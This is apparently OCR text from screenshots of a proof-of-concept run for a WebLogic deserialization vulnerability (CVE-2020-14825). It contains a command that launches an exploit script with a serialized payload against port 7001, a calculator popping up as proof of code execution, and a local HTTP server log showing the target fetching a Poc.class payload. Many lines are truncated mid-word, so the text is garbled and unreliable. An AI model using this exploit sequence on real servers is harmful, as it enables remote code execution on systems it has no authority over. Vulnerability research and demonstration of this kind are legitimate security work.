 python .\weblogic_poc.py -u 127.0.0.1 -p 7001 -f .\cve_2020_14825.ser
27.0.0.1 port 7001
ke packet ...
ent >>>
ent >>>
ake data
ent >>>
ent >>>
...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
md.exe - python -m http.server 80
\Desktop\ma>python http.server 127.0.0.1 80
ile 'http.server': [Errno 2] No such file or directory
\Desktop\ma>python -m http.server 127.0.0.1 80
] [--cgi] [--bind ADDRESS] [--directory DIRECTORY] [port
gument port: invalid int value: '127.0.0.1'
\Desktop\ma>python -m http.server 80
0.0 port 80 (http://0.0.0.0:80/) ...
2/Oct/2020 15:33:26] "GET / HTTP/1.1" 200 -
2/Oct/2020 16:10:51] "GET / HTTP/1.1" 200 -
2/Oct/2020 16:12:08] "GET /Poc.class HTTP/1.1" 200 -
2/Oct/2020 16:28:33] "GET /Poc.class HTTP/1.1" 200 -
2/Oct/2020 16:28:51] "GET /Poc.class HTTP/1.1" 200 -
2/Oct/2020 16:28:55] "GET /Poc.class HTTP/1.1" 200 -
Timeline Sec